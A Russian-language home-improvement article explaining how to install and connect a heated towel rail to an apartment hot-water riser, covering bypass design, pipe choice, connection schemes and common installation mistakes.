<p><img width="600" height="399" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20399'%3E%3C/svg%3E" alt="e251d74f6d3a3cf90bdfb4c741605ed4.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85290_8wav0mmcdte251d74f6d3a3cf90bdfb4c741605ed4.jpg"><noscript><img width="600" height="399" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85290_8wav0mmcdte251d74f6d3a3cf90bdfb4c741605ed4.jpg" alt="e251d74f6d3a3cf90bdfb4c741605ed4.jpg"></noscript></p>
<p>Чтобы «полотенчик» грелся всегда и без проблем, все подводы прямые, без дуг и карманов</p>
<p>При определении места установки полотенцесушителя могут еще возникать вопросы о том, на какой высоте его стоит вешать. Если есть выбор, удобнее всего располагать так, чтобы он находится на уровне головы и ниже. Это если ставите П-образную или змейку. Если речь идет о «лесенках» большой высоты, верхнюю планку располагают не уровне накала кисти поднятой руки (примерно 190-200 см).</p>
<p>При выборе места установки полотенцесушителя надо еще учитывать удаленность от стояка. В принципе, чем ближе к стояку, тем лучше — больше шансов на то, что работать будет. Но, можно отнести и на метр или около того, только при выполнении условий:</p>
<ul>
<li>малого гидравлического сопротивления полотенцесушителя (простая форма и сечение 1″ или 3/4″),</li>
<li>достаточного давления (2 атм или больше)</li>
<li>отвода трубами нормального диаметра (на шаг меньше чем стояк).</li>
</ul>
<p>При этом обязательно выполнять и другие правила подключения. Тогда будут шансы а то, что работать такой «удаленный» прибор будет нормально.</p>
<h2>Чем делать отводы и как поменять стояк</h2>
<p>Если стояк металлический и менять его вы не собираетесь, то установка полотенцесушителя возможна стальными или полипропиленовыми трубами. Если стояк вы меняете (лучший вариант) и ставите полипропилен, выбора нет — ППР трубы идут и на отводы. Полипропилен брать для горячей воды, лучше — армированный стеклотканью.</p>
<p>Почему не подходит металлопластик? Потому что фитинги у него с сильным заужением просвета. Это очень плохо сказывается на циркуляции. В результате даже 100% работоспособные схемы не дают нормального нагрева.</p>
<p><img width="600" height="427" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20427'%3E%3C/svg%3E" alt="e34f92090e95904815dab5ae4a53ffa4.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85291_yiggdlg3wte34f92090e95904815dab5ae4a53ffa4.jpg"><noscript><img width="600" height="427" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85291_yiggdlg3wte34f92090e95904815dab5ae4a53ffa4.jpg" alt="e34f92090e95904815dab5ae4a53ffa4.jpg"></noscript></p>
<p>Установка полотенцесушителя с разводкой полоипропиленовыми трубами</p>
<p>Немного о том, зачем менять стояк. Это имеет смысл делать в старых домах при ремонте в ванной или санузле (смотря где у вас расположен стояк). Во-первых, трубы обычно уже старые и изношенные. К ним даже отвод бывает проблематично приварить, настолько металл износился. Во-вторых, современный ремонт предполагает скрытую прокладку коммуникаций и вы тоже захотите стояк закрыть. Прятать старую трубу, а через несколько лет все снова рушить… не самое хорошее решение.</p>
<p>Немного о том, как менять. Вам надо договориться с соседями снизу и сверху, а также с ЖЭКом (ДЭЗ, УК). С соседями о том, что вы отрежете стояк у них и на резьбе установите новый. Почему у них? Потому что оставлять старую трубу в перекрытии опасно: разрушится и потечет. Затопит вас или соседей снизу. Потому лучше через перекрытия пройти новой трубой.</p>
<p><img width="600" height="413" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20413'%3E%3C/svg%3E" alt="7aca27b065707783d741127173626cb5.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85292_2z9q3nx81t7aca27b065707783d741127173626cb5.jpg"><noscript><img width="600" height="413" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85292_2z9q3nx81t7aca27b065707783d741127173626cb5.jpg" alt="7aca27b065707783d741127173626cb5.jpg"></noscript></p>
<p>При таком подключении сушилка — часть стояка и никаких кранов быть не может</p>
<p>Договорившись или нет с соседями (у них может стояк уже закрыт) идете в ЖЭК и договариваетесь о дате замены и времени, на которое стояк отключат. Работать могут «местные» слесаря, вы сами (при наличии квалификации сварщика) или нанятые вами люди. После врезки, воду включают, вы проверяете работоспособность полотенцесушителя и системы в целом. Если за 30 минут он не начнет остывать, значит поставлен правильно. На этом замена или установка полотенцесушителя завершена.</p>
<h2>С байпасом или без</h2>
<p>Начнем с того, что такое байпас. Это перемычка между входом и выходом прибора, которая обеспечивает циркуляцию воды при выходе прибора из строя или его отключении.</p>
<p><img width="600" height="395" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20395'%3E%3C/svg%3E" alt="9d9eac785d30fe76e758697e4845cc45.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85293_zvzgx71tpt9d9eac785d30fe76e758697e4845cc45.jpg"><noscript><img width="600" height="395" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85293_zvzgx71tpt9d9eac785d30fe76e758697e4845cc45.jpg" alt="9d9eac785d30fe76e758697e4845cc45.jpg"></noscript></p>
<p>Перемычка между входом и выходом полотенцесушителя и есть байпас</p>
<p>Если с схеме есть байпас, на входе и выходе прибора можно ставить отсечные шаровые краны. Это удобно — можно при необходимости отключить (при ремонте или замене) и не перекрывать весь стояк.</p>
<p>Если такой перемычки нет, никаких кранов ставить нельзя. В этом случае полотенцесушитель — часть стояка, закрывая краны вы полностью перекрываете стояк.</p>
<p><img width="600" height="323" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20323'%3E%3C/svg%3E" alt="d664b2cc7f80d5e653573c56a5f1e579.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85294_e124it5s1td664b2cc7f80d5e653573c56a5f1e579.jpg"><noscript><img width="600" height="323" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85294_e124it5s1td664b2cc7f80d5e653573c56a5f1e579.jpg" alt="d664b2cc7f80d5e653573c56a5f1e579.jpg"></noscript></p>
<p>При подключении без байпаса никаких кранов</p>
<p>Байпас может быть прямым (как на первом фото в главе) или смещенным (на фото ниже). Смещенную перемычку ставят при верхней подаче теплоносителя для лучшей работы (улучшается циркуляция). При нижней подаче смещение только мешает. Если вы не знаете, откуда подается вода, лучше делайте прямой байпас.</p>
<p><img width="600" height="298" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20298'%3E%3C/svg%3E" alt="32d1e7f44a59823b676b8230e4b89578.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85295_v8z6n06m1t32d1e7f44a59823b676b8230e4b89578.jpg"><noscript><img width="600" height="298" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85295_v8z6n06m1t32d1e7f44a59823b676b8230e4b89578.jpg" alt="32d1e7f44a59823b676b8230e4b89578.jpg"></noscript></p>
<p>Смещенный байпас при верхней подаче теплоносителя улучшает циркуляцию</p>
<p>Еще байпасы (прямые или смещенные) делают зауженными. Заужение, также как и смещение улучшает циркуляцию, но только в случае с верхней подачей. Заужение делают трубой, которая на шаг меньше основного (если стояк дюймовый, узкое место делают 3/4″). Меньше нельзя. Размер вставки — не менее 10 см.</p>
<blockquote>
<p>Еще раз: смещенный и/или зауженный байпас работает только при верхней подаче воды. При нижней он мешает циркуляции. Если не уверены, делайте байпас прямым и незауженным.</p>
</blockquote>
<p>Категорически нельзя на байпасе ставить краны. Каждый кран — это потери давления, а значит, он ухудшает циркуляцию всего стояка, вода течет уже не такая горячая. У всех соседей выше или ниже (зависит от направления подачи) заметно ухудшается напор. Иногда он падает и у владельца байпаса с краном. Ко всему, это абсолютно ненужная деталь, которая приносит только вред, а сколько-нибудь заметного улучшения циркуляции в полотенцесушителе не наблюдается. Ну, и кроме того, это нарушение СНиП 31-01-2003 (п 10.6) — вмешательство в общедомовые коммуникации, за что может быть выписан штраф (немалый).<iframe src="https://www.youtube.com/embed/uiuXOxlsbXw" width="750px" height="450px" frameborder="0"></iframe>
<h2>Как располагать отводы (способы подключения)</h2>
<p>При боковом и диагональном подключении отводы должны располагаться на одном уровне со входами полотенцесушителя или чуть выше/ниже. Что точно не будет работать, так это установка полотенцесушителя если отводы расположены на расстоянии меньшем, чем расстояние между входами. На фото ниже пример нерабочего диагонального подключения с близко расположенными отводами. Черным обозначен вариант ее исправления (подача верхняя).</p>
<p><img width="600" height="480" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20480'%3E%3C/svg%3E" alt="f5be5148b2ecfb00333736b5d5a48d7b.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85296_2txncksyktf5be5148b2ecfb00333736b5d5a48d7b.jpg"><noscript><img width="600" height="480" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85296_2txncksyktf5be5148b2ecfb00333736b5d5a48d7b.jpg" alt="f5be5148b2ecfb00333736b5d5a48d7b.jpg"></noscript></p>
<p>При боковом подключении полотенцесушитель будет работать только если отводы находятся чуть выше и чуть ниже его входов или хотя-бы на одном уровне</p>
<p>При подключении надо отводы располагать строго горизонтально или немного под углом. Немного под углом — это от 2 см на метр (2%) или можно чуть больше. Направление уклона зависит от схемы подключения и того, к какому концу этот отвод будет подсоединен. Чтобы было немного понятнее, рассмотрим несколько типовых схем подключения полотенцесушителей.</p>
<h3>Универсальное нижнее подключение полотенцесушителя «лесенки»</h3>
<p>Эта схема работает независимо от направления подачи горячей воды. Тип подключения — нижний, оба отвода должны располагаться ниже чем нижний край сушилки. При верхней подаче допустим вариант, когда край находится между отводами, но работа уже может быть не настолько эффективной (может хуже греться).</p>
<p><img width="544" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20500'%3E%3C/svg%3E" alt="e48dfa14356580bd7c317c2351c50bee.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85297_uiqhb331ete48dfa14356580bd7c317c2351c50bee.jpg"><noscript><img width="544" height="500" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85297_uiqhb331ete48dfa14356580bd7c317c2351c50bee.jpg" alt="e48dfa14356580bd7c317c2351c50bee.jpg"></noscript></p>
<p>Универсальное подключение полотенцесушителя (нижнее)</p>
<p>В данной схеме можно ставить отсечные краны. Для ее нормальной работы необходимы:</p>
<ul>
<li>Установленные на верхних выводах краны Маевского (воздухоотводчики) для спуска скапливающегося в верхней части воздуха. Их надо будет периодически открывать и спускать воздух (как начинает хуже греться). Есть вариант — поставить автоматические воздухоотводчики. Они тоже есть компактные. Это упростит эксплуатацию.</li>
<li>Байпас прямой с заужением. Размер заужения — трубой на один шаг меньшего диаметра.</li>
<li>Отводы выполняются трубой на шаг меньшего диаметра чем основной стояк.</li>
</ul>
<p>Если у вас по высоте проходит этот вариант, делайте его. Схема работает в любых условиях, с полотенцесушителями типа «лесенка» любого вида.</p>
<h3>Возможный вариант нижнего подключения для подачи сверху</h3>
<p>При разливе горячей воды сверху, можно верхний отвод сделать выше нижнего края сушилки. При смещенном байпасе и его заужении греться должно нормально. Этот способ не самый лучший, но рабочий.</p>
<p><img width="600" height="479" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20479'%3E%3C/svg%3E" alt="d9242559d2147ee9a3b4189b248b9d2f.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85298_t7cha1pa3td9242559d2147ee9a3b4189b248b9d2f.jpg"><noscript><img width="600" height="479" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85298_t7cha1pa3td9242559d2147ee9a3b4189b248b9d2f.jpg" alt="d9242559d2147ee9a3b4189b248b9d2f.jpg"></noscript></p>
<p>Рабочий вариант при верхнем разливе горячей воды</p>
<p>Наличие воздухоотводчиков и стравливание воздуха после остановки системы — обязательны.</p>
<h3>Универсальное боковое подсоединение</h3>
<p>Подвести трубы сбоку можно к полотенцесушителю любой из стандартных форм — П-образным, змейке и лесенке. Само подключение от формы на зависит. В стандартном варианте идет прямой незауженый байпас. Отводы или строго горизонтально или с небольшим уклоном. Уклон есть на рисунке: конец верхнего отвода наклонен чуть вниз (2 см на 1 метр), нижнего — задран немного вверх. Диаметр отводов — не меньше диаметра полотенцесушителя.</p>
<p><img width="600" height="401" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20401'%3E%3C/svg%3E" alt="7415016fc2a6cb3b2a176106228c7cf7.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85299_fuph8kxyht7415016fc2a6cb3b2a176106228c7cf7.jpg"><noscript><img width="600" height="401" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85299_fuph8kxyht7415016fc2a6cb3b2a176106228c7cf7.jpg" alt="7415016fc2a6cb3b2a176106228c7cf7.jpg"></noscript></p>
<p>Боковое универсальное подключение полотенцесушителя</p>
<p>Подобная схема подключения хороша тем, что на «лесенке» не надо устанавливать воздухоотводчики (ставят заглушки), так как воздух просто уходит в стояк.</p>
<p>При верхней подаче на байпасе можно сделать заужение и/или сместить перемычку по направлению к полотенцесушителю. Это улучшит циркуляцию, сушилка будет греться лучше. Но еще раз: такая схема будет работать только при верхней подаче воды.</p>
<p><img width="600" height="449" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20449'%3E%3C/svg%3E" alt="b3ec8ffde796e6ff7d340cfa2c5917a5.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85300_xn5kyjh85tb3ec8ffde796e6ff7d340cfa2c5917a5.jpg"><noscript><img width="600" height="449" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85300_xn5kyjh85tb3ec8ffde796e6ff7d340cfa2c5917a5.jpg" alt="b3ec8ffde796e6ff7d340cfa2c5917a5.jpg"></noscript></p>
<p>При подаче воды сверху байпас можно сместить и сделать его трубой на шаг меньшего диаметра</p>
<p>При такой схеме тоже можно отводы делать под небольшим наклоном или строго горизонтально.</p>
<h3>Возможный вариант бокового подключения (не самый лучший)</h3>
<p>Допустима схема бокового подсоединения с расположением верхнего отвода ниже верхнего края полотенцесушителя. Но при таком подключении необходимы краны Маевского, через которые придется стравливать воздух после отключения ГВС на ремонт/профилактику. Также может понадобиться периодическое удаление воздуха в процессе.</p>
<p><img width="600" height="461" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20461'%3E%3C/svg%3E" alt="a2e43df043c18c4ca232d7d27205b670.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670.jpg"><noscript><img width="600" height="461" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670.jpg" alt="a2e43df043c18c4ca232d7d27205b670.jpg"></noscript></p>
<p>Не лучший, но вполне работоспособный вариант</p>
<h3>Диагональное подключение</h3>
<p>Особого смысла в диагональном подключении большинства полотенцесушителей нет: их эффективность от бокового ничем не отличается (во всяком случае существенного улучшения нет), а расход труб больше, длиннее требуются и штробы, а это трудоемко. Хотя схема работоспособна.</p>
<p>Диагональ нормально работает если подача воды идет сверху. Тогда верхний отвод подключается к дальнему краю «лесенки», а нижнее — к ближнему.</p>
<p><img width="600" height="450" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="bb3065a7a0b83e1d63b9397f61410635.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85302_g2qmikcmmtbb3065a7a0b83e1d63b9397f61410635.jpg"><noscript><img width="600" height="450" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85302_g2qmikcmmtbb3065a7a0b83e1d63b9397f61410635.jpg" alt="bb3065a7a0b83e1d63b9397f61410635.jpg"></noscript></p>
<p>Диагональное подключение при верхней подаче</p>
<p>В этом случае тоже можно делать зауженый и смещенный байпас, но и без этого все должно работать «на ура». При нижней подаче байпас без заужения, ровно по стояку, подключение</p>
<h3>Полотенцесушители сложной формы: как подключать</h3>
<p>В случае подключения полотенцесушителей сложной формы кроме обычных средств приходится учитывать еще и особенности строения каждой конкретной модели. Их надо рассматривать с точки зрения гидродинамики — куда вода будет лучше течь, туда и подавать воду. Например, популярная модель «Элегия» фирмы Сунержа. Это не лестница и не зиг-заг.</p>
<p><img width="516" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%20500'%3E%3C/svg%3E" alt="a57d16462c7e2484b4bf0ef396da07fd.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85303_ormbo5jwrta57d16462c7e2484b4bf0ef396da07fd.jpg"><noscript><img width="516" height="500" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85303_ormbo5jwrta57d16462c7e2484b4bf0ef396da07fd.jpg" alt="a57d16462c7e2484b4bf0ef396da07fd.jpg"></noscript></p>
<p>Тут выбрано диагональное подключение, потому что другое попросту работать не будет</p>
<p>Установка полотенцесушителя Сунержи Элегия выбрано боковое, так как при любом другом циркуляция будет нарушена. Тут вариантов вообще нет.</p>
<p>Еще одна модель — с нижним подключением и сложной конструкцией имеет три варианта установки. При условии подачи воды сверху, лучше всего будет работать второй,чуть хуже — первый, самый малоэффективный — третий.</p>
<p><img width="600" height="180" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20180'%3E%3C/svg%3E" alt="d4578a7e0b5afb9603aa7f5b5e8cbe43.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85304_apqjrlu83td4578a7e0b5afb9603aa7f5b5e8cbe43.jpg"><noscript><img width="600" height="180" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85304_apqjrlu83td4578a7e0b5afb9603aa7f5b5e8cbe43.jpg" alt="d4578a7e0b5afb9603aa7f5b5e8cbe43.jpg"></noscript></p>
<p>Варианты нижнего подключения с верхним разливом</p>
<p>При подаче снизу остаются вариант 1 и 3, но только без заужения байпасов — оно будет мешать, а не помогать. Второй вариант исключаем полностью.</p>
<h2>Как нельзя делать</h2>
<p>Все представленные выше схемы работают стабильно. Как вы заметили, все отводы идут прямо, без изгибов в виде дуги или колец. Это не случайно — во всех неровностях скапливается воздух, Который мешает, а порой, и полностью перекрывает циркуляцию.</p>
<p>Эта схема не работает</p>
<p>На фото установка полотенцесушителя неправильная. Сделаны как минимум, две ошибки:</p>
<ol>
<li>отводы сделаны уже чем межосевое расстояние полотенцесушителя;</li>
<li>сделаны они металлопластиковой трубой с петлями.</li>
</ol>
<p>Такое подключение просто не может работать. Металлопластиковые трубы — отличный материал, но не для подключения полотенцесушителей. Их фитинги имеют очень сильное заужение просвета, что плохо сказывается на циркуляции. Плюс к этому в петлях скапливается воздух, а также поток по верхней петле, даже при подаче сверху, не пойдет — слишком большое гидравлическое сопротивление воде надо преодолеть.</p>
<h3>Нестабильные схемы</h3>
<p>Следующие две схемы могут работать, но далеко не всегда. В нижней части полотенцесушителя вода застаивается и, при какой-то разнице высот, не может подняться. Сказать конкретно, когда она будет работать, а когда нет, не может никто. Зависит от давления в стояке, от диаметра труб и конструкции самой сушилки.</p>
<p>Нестабильно работающие схемы подключения</p>
<p>При таком подключении даже работающее соединение может вдруг (обычно после остановки) перестать работать. Все просто: изменилось давление, засорились трубы, вода снизу не «продавливается», полотенцесушитель не греет.</p>
<p>Другой вариант нестабильной схемы — с петлей сверху. Опять же, при некоторых условиях работать будет. Но рано или поздно высшая точка завоздушится и перекроет циркуляцию. Беде можно помочь, если установить в самой высокой точке автоматический воздухоотводчик, но при падении давления и он не спасет.</p>
<p>С петлей сверху</p>
<h3>Совсем неверно</h3>
<p>На фото внизу примеры того, как делать не надо. Схемы без крана на байпасе неработоспособны. Чем это грозит — известно. Кроме того, после нескольких лет эксплуатации они вообще перестанут функционировать. Скорее всего это произойдет после очередного отключения — система забьется грязью. Все потому, что весь поток горячей воды пущен через полотенцесушитель. После ремонта в вода несет огромное количество грязи, которая благополучно оседает в изгибах (в самых низких участках в первую очередь). За несколько лет все забивается полностью. По хорошему, все требуется переделать и подключить правильно, ну а помочь горю может только промывка.</p>
<p>Очень плохая идея</p>
<p>Промыть надо и полотенцесушитель и подводы к нему. Для этого сушилку снимаем и моем в ванной, а отводы промываем поочередно подсоединив к освободившемся выходам шланг, второй конец которого вывести в канализацию. Манипулируя кранами пропустить поток горячей воды через один отвод, потом через другой. После промывки все устанавливается на место. Возможно, удастся после этого систему запустить.</p>
<h2>Процесс монтажа</h2>
<p>Само подсоединение полотенцесушителя к готовым выведенным отводам стандартное для сантехники — подходящие фитинги, лен и упаковочная паста или фум-лента. Для крепления к стене есть кронштейны или специальные зажимы-держатели, в которые труба вдавливается. Подробно процесс показан в видео.<iframe src="https://www.youtube.com/embed/ryeiqVJSpLY" width="750px" height="450px" frameborder="0"></iframe><iframe src="https://www.youtube.com/embed/2TKmZ8EwE10" width="750px" height="450px" frameborder="0"></iframe>
<p><span>Используемые источники:</span></p>
<ul>
<li>https://infotruby.ru/fitingi/dlya-polotentsesushitelya</li>
<li>https://vseotrube.ru/fitingi-i-zaglushki/dlya-polotentsesushitelya</li>
<li>https://sovet-ingenera.com/santeh/zmeevik/kak-podklyuchit-polotencesushitel.html</li>
<li>http://dekormyhome.ru/remont-i-oformlenie/pravilnoe-podkluchenie-polotencesyshitelia.html</li>
</ul>
<p style="margin:0;padding:0"><!--tid:513362--></p>
</div><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/kak-sdelat-dymohod-iz-kirpicha-ustrojstvo-razmery-kladka-svoimi-rukami/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99773_uybdod05ftraspushka-300x248-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99773_uybdod05ftraspushka-300x248-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99773_uybdod05ftraspushka-300x248-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/kak-sdelat-dymohod-iz-kirpicha-ustrojstvo-razmery-kladka-svoimi-rukami/">Как сделать дымоход из кирпича: устройство, размеры, кладка своими руками</a><br /><time class="text-secondary" datetime="2020-03-26T03:23:54+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/iz-za-chego-mozhet-tuhnut-ili-ne-zazhigatsya-gazovyj-kotel/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99474_hojkau3vztofanfxlV-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99474_hojkau3vztofanfxlV-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99474_hojkau3vztofanfxlV-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/iz-za-chego-mozhet-tuhnut-ili-ne-zazhigatsya-gazovyj-kotel/">Из-за чего может тухнуть или не зажигаться газовый котел</a><br /><time class="text-secondary" datetime="2020-03-26T00:04:57+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/chugunnye-radiatory-otopleniya-harakteristiki-batarej-ih-dostoinstva-i-nedostatki/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/themes/dt-the7/images/noimage.jpg" data-srcset="https://indclimat.ru/wp-content/themes/dt-the7/images/noimage.jpg 110w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/chugunnye-radiatory-otopleniya-harakteristiki-batarej-ih-dostoinstva-i-nedostatki/">Чугунные радиаторы отопления: характеристики батарей, их достоинства и недостатки</a><br /><time class="text-secondary" datetime="2020-03-25T23:44:03+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/biotualet-dlya-dachi-bez-zapaha-i-otkachki-kak-rabotaet-gde-kupit-i-kak-vybrat-biotualet-dlya-dachi-s-tsenami/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99282_7rwbfq0fmtustoistvo-torvyanogo-tualeta-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99282_7rwbfq0fmtustoistvo-torvyanogo-tualeta-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99282_7rwbfq0fmtustoistvo-torvyanogo-tualeta-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/biotualet-dlya-dachi-bez-zapaha-i-otkachki-kak-rabotaet-gde-kupit-i-kak-vybrat-biotualet-dlya-dachi-s-tsenami/">Биотуалет для дачи без запаха и откачки &#8212; как работает. Где купить и как выбрать биотуалет для дачи с ценами</a><br /><time class="text-secondary" datetime="2020-03-25T22:24:54+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/remont-nasosnoj-stantsii-svoimi-rukami-ne-otklyuchaetsya-net-davleniya/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98967_qvefg67wctnglg-1024x576-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98967_qvefg67wctnglg-1024x576-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98967_qvefg67wctnglg-1024x576-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/remont-nasosnoj-stantsii-svoimi-rukami-ne-otklyuchaetsya-net-davleniya/">Ремонт насосной станции своими руками (не отключается, нет давления)</a><br /><time class="text-secondary" datetime="2020-03-25T19:44:35+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/mangal-dlya-besedki-s-dymohodom-s-topkoj-dlya-drov-metallicheskij-ili-kirpichnyj/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98912_hzhdc7uf3tkakoj-dolzhna-byt-vytyazhka-dlya-mangala-72-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98912_hzhdc7uf3tkakoj-dolzhna-byt-vytyazhka-dlya-mangala-72-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98912_hzhdc7uf3tkakoj-dolzhna-byt-vytyazhka-dlya-mangala-72-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/mangal-dlya-besedki-s-dymohodom-s-topkoj-dlya-drov-metallicheskij-ili-kirpichnyj/">Мангал для беседки: с дымоходом, с топкой для дров, металлический или кирпичный?</a><br /><time class="text-secondary" datetime="2020-03-25T19:15:37+03:00">25.03.2020</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
